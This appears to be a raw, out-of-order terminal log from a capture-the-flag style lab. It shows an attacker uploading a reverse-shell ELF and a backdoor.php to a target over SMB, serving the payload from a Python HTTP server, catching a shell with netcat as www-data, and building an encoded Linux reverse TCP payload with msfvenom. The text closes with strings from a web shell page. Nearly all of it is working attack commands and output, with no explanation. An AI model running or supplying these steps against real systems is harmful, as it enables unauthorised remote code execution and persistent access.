 smb: \> put ./shell.elf
putting file ./shell.elf as \shell.elf (3.5 kb/s) (average 11.9 kb/s)
smb: \> dir
  .                                   D        0  Wed Oct 16 20:43:07 2024
  ..                                  D        0  Wed Sep 14 00:56:24 2022
  backdoor.php                        A     2352  Wed Oct 16 20:34:19 2024
  shell.elf                           A      399  Wed Oct 16 20:43:07 2024
3545824 blocks of size 1024. 1642860 blocks available
smb: \> del shell.elf
smb: \> dir
  .                                   D        0  Wed Oct 16 20:45:41 2024
  ..                                  D        0  Wed Sep 14 00:56:24 2022
  backdoor.php                        A     2352  Wed Oct 16 20:34:19 2024
3545824 blocks of size 1024. 1642864 blocks available
smb: \> dir
  .                                   D        0  Wed Oct 16 20:47:29 2024
  ..                                  D        0  Wed Sep 14 00:56:24 2022
  backdoor.php                        A     2352  Wed Oct 16 20:34:19 2024
  shell.elf                           N      399  Wed Oct 16 20:42:46 2024
3545824 blocks of size 1024. 1642860 blocks available
smb: \>
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 9653
listening on [any] 9653 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.123] 35758
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/admin
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python -m http.server 9989
Serving HTTP on 0.0.0.0 port 9989 (http://0.0.0.0:9989/) ...
10.10.10.123 - - [16/Oct/2024 20:47:46] "GET /shell.elf HTTP/1.1" 200 -
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.7 LPORT=9653 -b "\x00\x0a\x0d" -e x64/xor -i 5 -f elf > s
hell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor succeeded with size 159 (iteration=1)
x64/xor succeeded with size 199 (iteration=2)
x64/xor succeeded with size 239 (iteration=3)
x64/xor succeeded with size 279 (iteration=4)
x64/xor chosen with final size 279
Payload size: 279 bytes
Final size of elf file: 399 bytes
we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
Web Shell
Execute a command
Command
Execute